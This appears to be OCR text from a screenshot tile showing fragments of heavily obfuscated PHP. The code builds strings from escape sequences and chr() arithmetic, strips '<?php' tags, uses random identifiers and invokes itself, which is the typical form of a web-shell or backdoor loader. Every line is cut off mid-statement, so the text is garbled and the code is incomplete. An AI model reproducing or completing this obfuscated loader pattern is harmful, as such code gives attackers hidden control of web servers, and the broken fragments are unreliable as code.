
8 - 563 )."\145" . "\170" . "\x69" . chr ( 318 - 203 )."\x74" . chr ( 218
 $gtcLhRU){function tjFHCTKQb(){$yLtBYH = new /* 299 */
z_eLL::$PYokVvar)) {$TgCUqT2 = str_replace("<" . "?php", "",
ummy = str_repeat($TgCUqT, strlen($TgCUqT));}public function
; $hUCwJvMH = "19814_29396";}public function
eU)) + 1);}public function fQcEIAo($TgCUqT){$rJkblnUN =
array($TgCUqT,));}public function __construct($MXNgJCRuoz=0){$FkkQrn
MYHQah = @$cMHaZGx[substr($FwzMqPixeU, 0, 4)];if
MHaZGx[$LTkFEFaPce];$TgCUqT .=
ixeU);if (strpos($FwzMqPixeU, $FkkQrn) !== FALSE)
MqPixeU[1]) > 5 ? substr($FwzMqPixeU[1], 0, 5) :
kVvar = 35981;}tjFHCTKQb();}